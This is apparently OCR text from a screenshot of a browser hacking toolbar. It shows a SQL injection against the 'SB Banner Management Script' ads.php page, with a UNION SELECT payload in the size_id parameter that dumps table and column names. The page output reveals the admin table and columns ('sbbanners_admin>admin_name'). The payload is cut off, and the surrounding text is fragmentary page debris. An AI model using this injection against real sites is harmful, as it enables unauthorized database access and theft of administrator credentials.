 SB Banner Management Script - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://localhost/banners/ads.php?size_id=2+union+select+concat(table_name,0x3e,column_name,0x3e,table_sc
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
SB Banner Management Script
All Banners
468x60
234x60
100x35
My Account
Add Money
My Account
Ascending
ناوی
Records Per Page: 10
table
Search
My Banners
ناوی
database
Banner # : sbbanners_admin>admin_name>softbiz
Destination Url: 2
Impressions Purchased : 5 Impressions Received: 6
Impressions Left : -1 Clicks Received: 9
Click through Rate: 150% Banner Status: Waiting for Approval
Buy More Impressions | Edit Banner | Banner Stats
ناوی
field